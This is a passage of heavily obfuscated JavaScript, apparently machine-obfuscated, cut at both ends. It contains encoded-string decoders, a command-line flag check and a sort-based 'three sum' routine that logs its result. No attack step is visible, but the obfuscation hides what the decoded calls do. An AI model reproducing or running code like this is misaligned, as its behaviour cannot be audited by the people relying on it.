f6wfZ[0x1e]);do{sYA6Gi(hqlMPT[Df6wfZ[0x1b]].push(hqlMPT[-Df6wfZ[0xa7]]&Df6wfZ[0x1c]),hqlMPT[-Df6wfZ[0xa7]]>>=Df6wfZ[0xe],hqlMPT[-Df6wfZ[0x2c]]-=Df6wfZ[0xe])}while(hqlMPT[-Df6wfZ[0x2c]]>Df6wfZ[0x18]);hqlMPT[Df6wfZ[0x4b]]=-Df6wfZ[0x4]}}if(hqlMPT[Df6wfZ[0x4b]]>-Df6wfZ[0x4]){hqlMPT[Df6wfZ[0x1b]].push((hqlMPT[-Df6wfZ[0xa7]]|hqlMPT[Df6wfZ[0x4b]]<<hqlMPT[-Df6wfZ[0x2c]])&Df6wfZ[0x1c])}return tC9god5(hqlMPT[Df6wfZ[0x1b]])}function qUco0jP(qUco0jP){if(typeof ICt8GT[qUco0jP]===ypkOtz(Df6wfZ[0x2])){return ICt8GT[qUco0jP]=hqlMPT(yPTw0ub[qUco0jP])}return ICt8GT[qUco0jP]}throw new(HkDBGS(vAezBbj(Df6wfZ[0x1f5])))(qUco0jP(Df6wfZ[0x27c]))})=>{sYA6Gi(m1SyZfc(VDL5RUh),m1SyZfc(qUco0jP));function qUco0jP(...hqlMPT){sYA6Gi(hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4],hqlMPT[Df6wfZ[0xb]]=\"\\u004e\\u0031\\u0044\\u0075\\u0073\\u0061\\u003d\\u0076\\u0039\\u0066\\u003e\\u0069\\u0072\\u0033\\u0021\\u0041\\u007e\\u0023\\u006c\\u002f\\u004f\\u0059\\u0047\\u003b\\u0058\\u0028\\u006a\\u0040\\u0057\\u0024\\u0065\\u007d\\u0050\\u003c\\u005e\\u0074\\u0042\\u005f\\u0053\\u0054\\u0063\\u0070\\u0034\\u0032\\u0062\\u006e\\u0026\\u004d\\u0022\\u0055\\u0046\\u002b\\u0078\\u002c\\u0043\\u0048\\u005d\\u006f\\u005b\\u0068\\u0025\\u0029\\u0067\\u0030\\u004a\\u0045\\u004b\\u0052\\u0071\\u004c\\u0038\\u002a\\u0064\\u0079\\u003a\\u0051\\u0049\\u002e\\u005a\\u007a\\u006d\\u0056\\u007b\\u0077\\u0037\\u0035\\u0060\\u0036\\u007c\\u003f\\u006b\",hqlMPT[-Df6wfZ[0x245]]=\"\"+(hqlMPT[Df6wfZ[0x2]]||\"\"),hqlMPT[Df6wfZ[0x14]]=hqlMPT[-Df6wfZ[0x245]].length,hqlMPT[Df6wfZ[0x10]]=[],hqlMPT[Df6wfZ[0xc3]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0xb2]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0x18]]=-Df6wfZ[0x4]);for(hqlMPT[Df6wfZ[0x3f]]=Df6wfZ[0x2];hqlMPT[Df6wfZ[0x3f]]<hqlMPT[Df6wfZ[0x14]];hqlMPT[Df6wfZ[0x3f]]++){hqlMPT[Df6wfZ[0x17]]=hqlMPT[Df6wfZ[0xb]].indexOf(hqlMPT[-Df6wfZ[0x245]][hqlMPT[Df6wfZ[0x3f]]]);if(hqlMPT[Df6wfZ[0x17]]===-Df6wfZ[0x4])continue;if(hqlMPT[Df6wfZ[0x18]]<Df6wfZ[0x2]){hqlMPT[Df6wfZ[0x18]]=hqlMPT[Df6wfZ[0x17]]}else{sYA6Gi(hqlMPT[Df6wfZ[0x18]]+=hqlMPT[Df6wfZ[0x17]]*Df6wfZ[0x21],hqlMPT[Df6wfZ[0xc3]]|=hqlMPT[Df6wfZ[0x18]]<<hqlMPT[Df6wfZ[0xb2]],hqlMPT[Df6wfZ[0xb2]]+=(hqlMPT[Df6wfZ[0x18]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(hqlMPT[Df6wfZ[0x10]].push(hqlMPT[Df6wfZ[0xc3]]&Df6wfZ[0x1c]),hqlMPT[Df6wfZ[0xc3]]>>=Df6wfZ[0xe],hqlMPT[Df6wfZ[0xb2]]-=Df6wfZ[0xe])}while(hqlMPT[Df6wfZ[0xb2]]>Df6wfZ[0x18]);hqlMPT[Df6wfZ[0x18]]=-Df6wfZ[0x4]}}if(hqlMPT[Df6wfZ[0x18]]>-Df6wfZ[0x4]){hqlMPT[Df6wfZ[0x10]].push((hqlMPT[Df6wfZ[0xc3]]|hqlMPT[Df6wfZ[0x18]]<<hqlMPT[Df6wfZ[0xb2]])&Df6wfZ[0x1c])}return tC9god5(hqlMPT[Df6wfZ[0x10]])}function VDL5RUh(...hqlMPT){hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4];if(typeof ICt8GT[hqlMPT[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){return ICt8GT[hqlMPT[Df6wfZ[0x2]]]=qUco0jP(yPTw0ub[hqlMPT[Df6wfZ[0x2]]])}return ICt8GT[hqlMPT[Df6wfZ[0x2]]]}const E0MHJW5=new(HkDBGS(VDL5RUh(Df6wfZ[0x27d])+Df6wfZ[0xa5]))(HkDBGS(VDL5RUh(Df6wfZ[0x27e])).argv.slice(Df6wfZ[0x1]));if(!E0MHJW5.has(VDL5RUh(Df6wfZ[0x27f])+VDL5RUh(Df6wfZ[0x280]))){if(E0MHJW5.size!==Df6wfZ[0x4])return Df6wfZ[0x14b];if(!E0MHJW5.has(\"\\u002d\\u0076\"))return Df6wfZ[0x14b]}await(async(qUco0jP,E0MHJW5)=>{if(qUco0jP)return VDL5RUh(Df6wfZ[0x281])+VDL5RUh(Df6wfZ[0x282])+Df6wfZ[0x283];if(E0MHJW5===(await hqlMPT()))return VDL5RUh(Df6wfZ[0x284])+\"\\x6c\\x29\";return \"\"})();return Df6wfZ[0x12a]}}function QSa8BZL(){var qUco0jP,VDL5RUh;function*rAY6Lb(VDL5RUh,rAY6Lb,vAezBbj,L02WqYZ,P4iTg2R={mLEznZ:{}}){while(VDL5RUh+rAY6Lb+vAezBbj+L02WqYZ!==-0x72)with(P4iTg2R.zGYUdO0||P4iTg2R)switch(VDL5RUh+rAY6Lb+vAezBbj+L02WqYZ){case vAezBbj- -0x122:sYA6Gi(P4iTg2R.zGYUdO0=P4iTg2R.mLEznZ,rAY6Lb+=0x59,L02WqYZ+=-0x60);break;case L02WqYZ-0xcf:return qUco0jP=!0x0,wwqpQm;case rAY6Lb- -0x32:sYA6Gi(P4iTg2R.mLEznZ.VyptmH=-0x16,mLEznZ.wwqpQm=function(...VDL5RUh){owskTod=VDL5RUh;return XwR6IL[hqlMPT].apply(this)},mLEznZ.sNvjOf=E0MHJW5[hqlMPT]);if(mLEznZ.sNvjOf){sYA6Gi(P4iTg2R.zGYUdO0=P4iTg2R.mLEznZ,VDL5RUh+=0x10c,rAY6Lb+=-0x5a,vAezBbj+=-0x145,L02WqYZ+=0xb5);break}else{sYA6Gi(P4iTg2R.zGYUdO0=P4iTg2R.mLEznZ,VDL5RUh+=0xa0,rAY6Lb+=-0x5a,vAezBbj+=-0x145,L02WqYZ+=0xb5);break}case-0x1c:case P4iTg2R.mLEznZ.VyptmH+0x4b:case 0xa9:return qUco0jP=!0x0,wwqpQm;case L02WqYZ-0xc0:sYA6Gi(P4iTg2R.zGYUdO0=P4iTg2R.XPfcrUc,VDL5RUh+=0x36,rAY6Lb+=0xeb,vAezBbj+=-0xe,L02WqYZ+=-0x19);break;case 0xc2:case VDL5RUh- -0x3c:case-0x78:sYA6Gi(P4iTg2R.zGYUdO0=P4iTg2R.mLEznZ,VDL5RUh+=0xa0,rAY6Lb+=0x99,vAezBbj+=-0x57,L02WqYZ+=-0xc7);break;default:case-0x8e:sYA6Gi(P4iTg2R.mLEznZ.VyptmH=0x74,wPIOOT5(wwqpQm,sNvjOf),P4iTg2R.zGYUdO0=P4iTg2R.mLEznZ,VDL5RUh+=0x33,rAY6Lb+=0x1ed,vAezBbj+=-0x153,L02WqYZ+=0x37);break;case P4iTg2R.mLEznZ.VyptmH+0x85:sYA6Gi(P4iTg2R.mLEznZ.VyptmH=0x30,P4iTg2R.zGYUdO0=P4iTg2R.rfigzM,VDL5RUh+=0x7c,rAY6Lb+=-0x212,vAezBbj+=0xf7,L02WqYZ+=0xaf);break;case 0x36:case VDL5RUh!=0x5b&&VDL5RUh-0x26:sYA6Gi(wPIOOT5(wwqpQm,sNvjOf),P4iTg2R.zGYUdO0=P4iTg2R.mLEznZ,VDL5RUh+=-0x6c);break;case VDL5RUh-0x49:sYA6Gi(P4iTg2R.zGYUdO0=P4iTg2R.mLEznZ,VDL5RUh+=-0x82,rAY6Lb+=0x21,vAezBbj+=-0xfc,L02WqYZ+=0xfe);break}}sYA6Gi(qUco0jP=void 0x0,VDL5RUh=rAY6Lb(-0x45,0x4d,0x4b,0x2c).next().value);if(qUco0jP){return VDL5RUh}}L02WqYZ=AFV8sj[hqlMPT]||(AFV8sj[hqlMPT]=QSa8BZL())}else{L02WqYZ=XwR6IL[hqlMPT]()}if(VDL5RUh===vAezBbj(Df6wfZ[0x285])+vAezBbj(Df6wfZ[0x286])){sYA6Gi(m1SyZfc(FlH2RDJ),m1SyZfc(VWpNEc));function VWpNEc(...hqlMPT){var qUco0jP,VDL5RUh;function*E0MHJW5(VDL5RUh,E0MHJW5,rAY6Lb={PD6p_R5:{}}){while(VDL5RUh+E0MHJW5!==-0xda)with(rAY6Lb.Q6rpMhg||rAY6Lb)switch(VDL5RUh+E0MHJW5){case-0x60:case rAY6Lb.PD6p_R5.i4b7uO+0x29:sYA6Gi(rAY6Lb.Q6rpMhg=rAY6Lb.u2wjbOs,E0MHJW5+=-0x21);break;case rAY6Lb.PD6p_R5.i4b7uO+0xfd:sYA6Gi(rAY6Lb.Q6rpMhg=rAY6Lb.PD6p_R5,E0MHJW5+=-0x93);break;case E0MHJW5-0x4f:case 0x9c:for(hqlMPT[-Df6wfZ[VDL5RUh+0x2d6]]=Df6wfZ[0x2];hqlMPT[-Df6wfZ[VDL5RUh+0x2d6]]<hqlMPT[Df6wfZ[0xd]];hqlMPT[-Df6wfZ[VDL5RUh+0x2d6]]++){hqlMPT[-Df6wfZ[0x57]]=hqlMPT[Df6wfZ[0x4]].indexOf(hqlMPT[Df6wfZ[0x1]][hqlMPT[-Df6wfZ[0x287]]]);if(hqlMPT[-Df6wfZ[VDL5RUh+0xa6]]===-Df6wfZ[VDL5RUh+0x53])continue;if(hqlMPT[Df6wfZ[VDL5RUh+0x10e]]<Df6wfZ[0x2]){hqlMPT[Df6wfZ[0xbf]]=hqlMPT[-Df6wfZ[VDL5RUh+0xa6]]}else{sYA6Gi(hqlMPT[Df6wfZ[VDL5RUh+0x10e]]+=hqlMPT[-Df6wfZ[0x57]]*Df6wfZ[0x21],hqlMPT[Df6wfZ[0x19]]|=hqlMPT[Df6wfZ[0xbf]]<<hqlMPT[Df6wfZ[VDL5RUh+0x5b]],hqlMPT[Df6wfZ[VDL5RUh+0x5b]]+=(hqlMPT[Df6wfZ[0xbf]]&Df6wfZ[VDL5RUh+0x82])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(hqlMPT[Df6wfZ[0x1b]].push(hqlMPT[Df6wfZ[0x19]]&Df6wfZ[0x1c]),hqlMPT[Df6wfZ[0x19]]>>=Df6wfZ[0xe],hqlMPT[Df6wfZ[0xc]]-=Df6wfZ[0xe])}while(hqlMPT[Df6wfZ[0xc]]>Df6wfZ[0x18]);hqlMPT[Df6wfZ[VDL5RUh+0x10e]]=-Df6wfZ[0x4]}}if(hqlMPT[Df6wfZ[0xbf]]>-Df6wfZ[VDL5RUh+0x53]){sYA6Gi(rAY6Lb.Q6rpMhg=rAY6Lb.PD6p_R5,VDL5RUh+=0x3e);break}else{sYA6Gi(rAY6Lb.Q6rpMhg=rAY6Lb.PD6p_R5,VDL5RUh+=0x5,E0MHJW5++);break}case E0MHJW5- -0x6f:sYA6Gi(hqlMPT[Df6wfZ[VDL5RUh+-0x63]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[VDL5RUh+0x50]]=-Df6wfZ[VDL5RUh+-0x6b],rAY6Lb.Q6rpMhg=rAY6Lb.PD6p_R5,VDL5RUh+=-0xbe);break;case 0x4a:case VDL5RUh-0x6a:case-0xd8:return qUco0jP=!0x0,tC9god5(hqlMPT[Df6wfZ[VDL5RUh+0x65]]);case-0xdd:case-0xa5:case E0MHJW5!=-0x79&&E0MHJW5!=-0x10c&&E0MHJW5!=-0x6f&&E0MHJW5- -0x94:sYA6Gi(rAY6Lb.PD6p_R5.i4b7uO=-0x84,hqlMPT[Df6wfZ[0x1b]].push((hqlMPT[Df6wfZ[0x19]]|hqlMPT[Df6wfZ[0xbf]]<<hqlMPT[Df6wfZ[0xc]])&Df6wfZ[0x1c]),rAY6Lb.Q6rpMhg=rAY6Lb.PD6p_R5,VDL5RUh+=-0xde,E0MHJW5+=0x84);break;case VDL5RUh!=-0x4f&&VDL5RUh!=0x6f&&VDL5RUh-0x6b:sYA6Gi(hqlMPT[Df6wfZ[0x1b]].push((hqlMPT[Df6wfZ[0x19]]|hqlMPT[Df6wfZ[0xbf]]<<hqlMPT[Df6wfZ[VDL5RUh+0x1d]])&Df6wfZ[0x1c]),rAY6Lb.Q6rpMhg=rAY6Lb.PD6p_R5,VDL5RUh+=-0x39,E0MHJW5++);break;case-0x8c:case 0xa6:case 0xbc:sYA6Gi(rAY6Lb.PD6p_R5.i4b7uO=-0xe2,hqlMPT[Df6wfZ[VDL5RUh+-0xdc]]=Df6wfZ[0x4],hqlMPT[Df6wfZ[VDL5RUh+-0xd8]]=\"\\u0043\\u0044\\u0059\\u0075\\u0056\\u0060\\u0079\\u004c\\u004d\\u006c\\u004f\\u006d\\u003e\\u0054\\u0073\\u0048\\u005f\\u002a\\u0025\\u0049\\u0039\\u007a\\u0072\\u0057\\u0068\\u003f\\u007d\\u0028\\u0021\\u007b\\u0051\\u0042\\u004b\\u0037\\u0033\\u0047\\u0055\\u0034\\u0074\\u004e\\u0022\\u0063\\u0076\\u005e\\u0062\\u0061\\u0046\\u0070\\u0069\\u0078\\u004a\\u007c\\u0066\\u0030\\u0052\\u0041\\u0045\\u0031\\u005a\\u006a\\u0067\\u0029\\u0058\\u003b\\u0053\\u006e\\u006b\\u005b\\u005d\\u0077\\u002c\\u0064\\u0050\\u003d\\u003c\\u0038\\u0071\\u0065\\u002b\\u0026\\u002e\\u007e\\u0023\\u0040\\u0036\\u002f\\u0032\\u0035\\u0024\\u003a\\u006f\",hqlMPT[Df6wfZ[VDL5RUh+-0xdb]]=\"\"+(hqlMPT[Df6wfZ[0x2]]||\"\"),hqlMPT[Df6wfZ[VDL5RUh+-0xcf]]=hqlMPT[Df6wfZ[VDL5RUh+-0xdb]].length,hqlMPT[Df6wfZ[0x1b]]=[],hqlMPT[Df6wfZ[0x19]]=Df6wfZ[0x2],rAY6Lb.Q6rpMhg=rAY6Lb.PD6p_R5,VDL5RUh+=-0x6d,E0MHJW5+=-0x35);break;default:sYA6Gi(rAY6Lb.PD6p_R5.i4b7uO=-0x4f,rAY6Lb.Q6rpMhg=rAY6Lb.PD6p_R5,VDL5RUh+=-0xe3,E0MHJW5+=0x4);break;case E0MHJW5!=-0xee&&E0MHJW5!=-0x79&&E0MHJW5!=-0x6f&&E0MHJW5- -0x94:sYA6Gi(rAY6Lb.Q6rpMhg=rAY6Lb.PD6p_R5,VDL5RUh+=-0xe3,E0MHJW5+=0xa1);break}}sYA6Gi(qUco0jP=void 0x0,VDL5RUh=E0MHJW5(0xdc,-0x36).next().value);if(qUco0jP){return VDL5RUh}}function FlH2RDJ(...hqlMPT){hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4];if(typeof ICt8GT[hqlMPT[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){return ICt8GT[hqlMPT[Df6wfZ[0x2]]]=VWpNEc(yPTw0ub[hqlMPT[Df6wfZ[0x2]]])}return ICt8GT[hqlMPT[Df6wfZ[0x2]]]}if(FlH2RDJ(Df6wfZ[0x288])+\"\\u006e\" in _0MPbRP){Gag59Q()}function Gag59Q(){var hqlMPT=m1SyZfc(function(...hqlMPT){var qUco0jP,VDL5RUh;function*E0MHJW5(VDL5RUh,E0MHJW5,rAY6Lb,vAezBbj={R7YQvG:{}}){while(VDL5RUh+E0MHJW5+rAY6Lb!==-0xa8)with(vAezBbj.ujbe2Jb||vAezBbj)switch(VDL5RUh+E0MHJW5+rAY6Lb){case 0x9b:sYA6Gi([vAezBbj.R7YQvG.vNnywf,vAezBbj.R7YQvG.ttY0sP]=[-0xbb,0xd9],hqlMPT[Df6wfZ[VDL5RUh+0xf]]=Df6wfZ[0x4],hqlMPT[Df6wfZ[E0MHJW5+-0xc0]]=hqlMPT[Df6wfZ[0x2]].length,hqlMPT[Df6wfZ[E0MHJW5+-0x7]]=[],hqlMPT[Df6wfZ[E0MHJW5+-0xb0]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0x10]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[E0MHJW5+-0xc2]].sort((VDL5RUh,E0MHJW5)=>VDL5RUh-E0MHJW5),vAezBbj.ujbe2Jb=vAezBbj.R7YQvG,VDL5RUh+=-0x48,E0MHJW5+=-0x80,rAY6Lb+=0x102);break;case-0x41:default:sYA6Gi(vAezBbj.ujbe2Jb=vAezBbj.R7YQvG,VDL5RUh+=0x38,E0MHJW5+=0xd8,rAY6Lb+=0x89);break;case 0x87:case 0x3:case-0x22:[vAezBbj.R7YQvG.vNnywf,vAezBbj.R7YQvG.ttY0sP]=[0x84,0xbf];case-0x19:sYA6Gi([vAezBbj.R7YQvG.vNnywf,vAezBbj.R7YQvG.ttY0sP]=[-0x2b,0xc8],vAezBbj.ujbe2Jb=vAezBbj.R7YQvG,VDL5RUh+=0x26,E0MHJW5+=-0x18,rAY6Lb+=0xe0);break;case 0x9c:sYA6Gi(vAezBbj.ujbe2Jb=vAezBbj.R7YQvG,VDL5RUh+=0x26,E0MHJW5+=-0xcd,rAY6Lb+=0xe0);break;case vAezBbj.R7YQvG.vNnywf+0x190:for(hqlMPT[Df6wfZ[0xc3]]=Df6wfZ[VDL5RUh+0x59];hqlMPT[Df6wfZ[VDL5RUh+0x11a]]<hqlMPT[Df6wfZ[0x4]];hqlMPT[Df6wfZ[E0MHJW5+0x7f]]++){if(hqlMPT[Df6wfZ[0xc3]]>Df6wfZ[0x2]&&hqlMPT[Df6wfZ[VDL5RUh+0x59]][hqlMPT[Df6wfZ[VDL5RUh+0x11a]]]===hqlMPT[Df6wfZ[VDL5RUh+0x59]][hqlMPT[Df6wfZ[0xc3]]-Df6wfZ[0x4]])continue;sYA6Gi(hqlMPT[Df6wfZ[E0MHJW5+-0x30]]=hqlMPT[Df6wfZ[E0MHJW5+0x7f]]+Df6wfZ[0x4],hqlMPT[Df6wfZ[0x10]]=hqlMPT[Df6wfZ[0x4]]-Df6wfZ[E0MHJW5+-0x40]);while(hqlMPT[Df6wfZ[0x14]]<hqlMPT[Df6wfZ[0x10]])if(hqlMPT[Df6wfZ[0x2]][hqlMPT[Df6wfZ[0xc3]]]+hqlMPT[Df6wfZ[0x2]][hqlMPT[Df6wfZ[E0MHJW5+-0x30]]]+hqlMPT[Df6wfZ[0x2]][hqlMPT[Df6wfZ[VDL5RUh+0x67]]]<Df6wfZ[VDL5RUh+0x59]){hqlMPT[Df6wfZ[0x14]]++}else if(hqlMPT[Df6wfZ[E0MHJW5+-0x42]][hqlMPT[Df6wfZ[E0MHJW5+0x7f]]]+hqlMPT[Df6wfZ[0x2]][hqlMPT[Df6wfZ[VDL5RUh+0x6b]]]+hqlMPT[Df6wfZ[0x2]][hqlMPT[Df6wfZ[E0MHJW5+-0x34]]]>Df6wfZ[E0MHJW5+-0x42]){hqlMPT[Df6wfZ[0x10]]--}else{hqlMPT[Df6wfZ[0xbd]].push([hqlMPT[Df6wfZ[0x2]][hqlMPT[Df6wfZ[VDL5RUh+0x11a]]],hqlMPT[Df6wfZ[E0MHJW5+-0x42]][hqlMPT[Df6wfZ[E0MHJW5+-0x30]]],hqlMPT[Df6wfZ[0x2]][hqlMPT[Df6wfZ[0x10]]]]);while(hqlMPT[Df6wfZ[0x14]]<hqlMPT[Df6wfZ[VDL5RUh+0x67]]&&hqlMPT[Df6wfZ[0x2]][hqlMPT[Df6wfZ[0x14]]]===hqlMPT[Df6wfZ[0x2]][hqlMPT[Df6wfZ[VDL5RUh+0x6b]]+Df6wfZ[0x4]])hqlMPT[Df6wfZ[E0MHJW5+-0x30]]++;while(hqlMPT[Df6wfZ[0x14]]<hqlMPT[Df6wfZ[0x10]]&&hqlMPT[Df6wfZ[0x2]][hqlMPT[Df6wfZ[0x10]]]===hqlMPT[Df6wfZ[VDL5RUh+0x59]][hqlMPT[Df6wfZ[0x10]]-Df6wfZ[0x4]])hqlMPT[Df6wfZ[0x10]]--;sYA6Gi(hqlMPT[Df6wfZ[0x14]]++,hqlMPT[Df6wfZ[0x10]]--)}}return qUco0jP=!0x0,hqlMPT[Df6wfZ[E0MHJW5+0x79]]}}sYA6Gi(qUco0jP=void 0x0,VDL5RUh=E0MHJW5(-0xf,0xc4,-0x1a).next().value);if(qUco0jP){return VDL5RUh}});HkDBGS(FlH2RDJ(Df6wfZ[0x289])).log(hqlMPT)}return{[FlH2RDJ(Df6wfZ[0x28a])+FlH2RDJ(Df6wfZ[0x28b])]:L02WqYZ}}else{return L02WqYZ}}function wPIOOT5(hqlMPT,qUco0jP=Df6wfZ[0x4]){sYA6Gi(m1SyZfc(E0MHJW5),m1SyZfc(VDL5RUh));function VDL5RUh(...hqlMPT){var qUco0jP,VDL5RUh;function*E0MHJW5(VDL5RUh,E0MHJW5,ypkOtz,ICt8GT,yPTw0ub={kRFrp0l:{}}){while(VDL5RUh+E0MHJW5+ypkOtz+ICt8GT!==-0xce)with(yPTw0ub.eROcV74||yPTw0ub)switch(VDL5RUh+E0MHJW5+ypkOtz+ICt8GT){case-0x18:case VDL5RUh-0x55:sYA6Gi(hqlMPT[Df6wfZ[VDL5RUh+-0x62]].push((hqlMPT[Df6wfZ[0xc3]]|hqlMPT[Df6wfZ[0x39]]<<hqlMPT[Df6wfZ[ypkOtz+0x165]])&Df6wfZ[0x1c]),yPTw0ub.eROcV74=yPTw0ub.kRFrp0l,E0MHJW5+=0x7a,ICt8GT+=-0x14);break;default:for(hqlMPT[Df6wfZ[0x3f]]=Df6wfZ[0x2];hqlMPT[Df6wfZ[0x3f]]<hqlMPT[Df6wfZ[0xd]];hqlMPT[Df6wfZ[0x3f]]++){hqlMPT[Df6wfZ[0x17]]=hqlMPT[Df6wfZ[0x4]].indexOf(hqlMPT[Df6wfZ[0x25]][hqlMPT[Df6wfZ[0x3f]]]);if(hqlMPT[Df6wfZ[0x17]]===-Df6wfZ[0x4])continue;if(hqlMPT[Df6wfZ[0x39]]<Df6wfZ[ypkOtz+-0x2f]){hqlMPT[Df6wfZ[0x39]]=hqlMPT[Df6wfZ[0x17]]}else{sYA6Gi(hqlMPT[Df6wfZ[0x39]]+=hqlMPT[Df6wfZ[E0MHJW5+0x74]]*Df6wfZ[0x21],hqlMPT[Df6wfZ[E0MHJW5+0x120]]|=hqlMPT[Df6wfZ[ypkOtz+0x8]]<<hqlMPT[Df6wfZ[0x32]],hqlMPT[Df6wfZ[0x32]]+=(hqlMPT[Df6wfZ[0x39]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(hqlMPT[Df6wfZ[VDL5RUh+0x3e]].push(hqlMPT[Df6wfZ[0xc3]]&Df6wfZ[0x1c]),hqlMPT[Df6wfZ[0xc3]]>>=Df6wfZ[0xe],hqlMPT[Df6wfZ[0x32]]-=Df6wfZ[0xe])}while(hqlMPT[Df6wfZ[0x32]]>Df6wfZ[0x18]);hqlMPT[Df6wfZ[0x39]]=-Df6wfZ[0x4]}}if(hqlMPT[Df6wfZ[0x39]]>-Df6wfZ[0x4]){sYA6Gi(yPTw0ub.eROcV74=yPTw0ub.kRFrp0l,VDL5RUh+=0xa0,E0MHJW5+=0xcd,ypkOtz+=-0x164,ICt8GT+=0xa4);break}else{sYA6Gi(yPTw0ub.eROcV74=yPTw0ub.kRFrp0l,VDL5RUh+=0xa0,E0MHJW5+=0x147,ypkOtz+=-0x164,ICt8GT+=0x90);break}case-0xec:sYA6Gi(yPTw0ub.eROcV74=yPTw0ub.kRFrp0l,VDL5RUh+=0x81,E0MHJW5+=0x245,ypkOtz+=-0x13d,ICt8GT+=-0x75);break;case-0xab:case 0x1b:sYA6Gi(yPTw0ub.kRFrp0l.YRic6cz=-0x39,hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4],hqlMPT[Df6wfZ[0x4]]=\"\\u004f\\u0031\\u0028\\u0029\\u005f\\u007b\\u0077\\u0025\\u005b\\u002f\\u004a\\u0032\\u0065\\u002b\\u003d\\u0064\\u007c\\u0057\\u0076\\u0062\\u0068\\u0061\\u0026\\u007d\\u006f\\u0033\\u002a\\u0060\\u003c\\u0047\\u0067\\u004b\\u0066\\u0054\\u003a\\u0043\\u0044\\u0078\\u0069\\u0074\\u003b\\u005d\\u0036\\u0030\\u0079\\u0037\\u0035\\u004d\\u0063\\u0059\\u005e\\u0073\\u0021\\u0050\\u007e\\u005a\\u0023\\u0075\\u0040\\u0049\\u0056\\u006e\\u0039\\u006b\\u0048\\u0024\\u006a\\u0051\\u007a\\u006d\\u0038\\u0058\\u003f\\u0042\\u006c\\u0055\\u0070\\u0034\\u004c\\u0041\\u003e\\u0045\\u002c\\u002e\\u0053\\u0052\\u0046\\u0071\\u004e\\u0072\\u0022\",yPTw0ub.eROcV74=yPTw0ub.kRFrp0l,VDL5RUh+=-0x18e,E0MHJW5+=0xa7,ypkOtz+=0xf6,ICt8GT+=-0x9);break;case-0xa5:sYA6Gi(hqlMPT[Df6wfZ[0x25]]=\"\"+(hqlMPT[Df6wfZ[0x2]]||\"\"),hqlMPT[Df6wfZ[0xd]]=hqlMPT[Df6wfZ[E0MHJW5+-0x98]].length,hqlMPT[Df6wfZ[0x1b]]=[],hqlMPT[Df6wfZ[VDL5RUh+0x1cd]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0x32]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0x39]]=-Df6wfZ[0x4],yPTw0ub.eROcV74=yPTw0ub.kRFrp0l,E0MHJW5+=-0x4d,ypkOtz+=-0x3);break;case VDL5RUh- -0x9d:sYA6Gi(yPTw0ub.kRFrp0l.YRic6cz=-0x9f,yPTw0ub.eROcV74=yPTw0ub.kRFrp0l,VDL5RUh+=-0xed,E0MHJW5+=0x5b,ypkOtz+=-0x80,ICt8GT+=-0x63);break;case yPTw0ub.kRFrp0l.YRic6cz+-0xbc:case 0x6f:for(hqlMPT[Df6wfZ[0x3f]]=Df6wfZ[0x2];hqlMPT[Df6wfZ[0x3f]]<hqlMPT[Df6wfZ[0xd]];hqlMPT[Df6wfZ[0x3f]]++){hqlMPT[Df6wfZ[E0MHJW5+-0x59]]=hqlMPT[Df6wfZ[E0MHJW5+-0x6c]].indexOf(hqlMPT[Df6wfZ[0x25]][hqlMPT[Df6wfZ[E0MHJW5+-0x31]]]);if(hqlMPT[Df6wfZ[ypkOtz+-0x27]]===-Df6wfZ[E0MHJW5+-0x6c])continue;if(hqlMPT[Df6wfZ[VDL5RUh+0x143]]<Df6wfZ[0x2]){hqlMPT[Df6wfZ[0x39]]=hqlMPT[Df6wfZ[E0MHJW5+-0x59]]}else{sYA6Gi(hqlMPT[Df6wfZ[E0MHJW5+-0x37]]+=hqlMPT[Df6wfZ[0x17]]*Df6wfZ[0x21],hqlMPT[Df6wfZ[0xc3]]|=hqlMPT[Df6wfZ[E0MHJW5+-0x37]]<<hqlMPT[Df6wfZ[VDL5RUh+0x13c]],hqlMPT[Df6wfZ[0x32]]+=(hqlMPT[Df6wfZ[0x39]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(hqlMPT[Df6wfZ[ypkOtz+-0x23]].push(hqlMPT[Df6wfZ[0xc3]]&Df6wfZ[0x1c]),hqlMPT[Df6wfZ[0xc3]]>>=Df6wfZ[VDL5RUh+0x118],hqlMPT[Df6wfZ[E0MHJW5+-0x3e]]-=Df6wfZ[ypkOtz+-0x30])}while(hqlMPT[Df6wfZ[0x32]]>Df6wfZ[ypkOtz+-0x26]);hqlMPT[Df6wfZ[0x39]]=-Df6wfZ[E0MHJW5+-0x6c]}}if(hqlMPT[Df6wfZ[0x39]]>-Df6wfZ[0x4]){sYA6Gi(yPTw0ub.eROcV74=yPTw0ub.kRFrp0l,VDL5RUh+=0x187,ypkOtz+=-0x171,ICt8GT+=0x107);break}else{sYA6Gi(yPTw0ub.eROcV74=yPTw0ub.kRFrp0l,VDL5RUh+=0x187,E0MHJW5+=0x7a,ypkOtz+=-0x171,ICt8GT+=0xf3);break}case-0xb8:case 0xc9:case 0x8e:return qUco0jP=!0x0,tC9god5(hqlMPT[Df6wfZ[0x1b]]);case ypkOtz-0x77:sYA6Gi(yPTw0ub.kRFrp0l.YRic6cz=-0xdd,yPTw0ub.eROcV74=yPTw0ub.kRFrp0l,E0MHJW5+=-0x239,ypkOtz+=-0xb4,ICt8GT+=0x1ba);break;case 0xb7:case ICt8GT- -0x43:case-0x53:sYA6Gi(yPTw0ub.eROcV74=yPTw0ub.kRFrp0l,VDL5RUh+=-0xfb,E0MHJW5+=0x37,ypkOtz+=0x25,ICt8GT+=-0x4c);break;case 